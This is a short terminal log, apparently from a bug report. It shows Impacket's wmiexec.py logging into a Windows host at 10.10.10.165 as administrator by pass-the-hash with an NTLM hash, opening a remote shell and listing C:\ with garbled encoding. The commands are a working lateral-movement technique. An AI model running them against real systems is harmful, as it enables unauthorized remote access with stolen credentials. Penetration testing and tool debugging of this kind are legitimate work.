 wmiexec.py: error: ambiguous option: -hash could match -h, -hashes
→ examples git:(master) ✗ python3 wmiexec.py -hashes dbf36575210cc5a38ab4050cc6a2e9aa administrator@10.10.10.165
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[-] not enough values to unpack (expected 2, got 1)
→ examples git:(master) ✗ python3 wmiexec.py -hashes :dbf36575210cc5a38ab4050cc6a2e9aa administrator@10.10.10.165
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� FEFA-8711
C:\ ��Ŀ¼
2016/07/16 21:23 <DIR> PerfLogs
2022/02/17 23:07 <DIR> Program Files
2016/07/16 21:23 <DIR> Program Files (x86)
2020/07/14 14:07 <DIR> Users
2022/02/17 23:43 <DIR> Windows
0 ���ļ� 0 ��
5 ��Ŀ¼ 52,521,119,744 ������
C:\>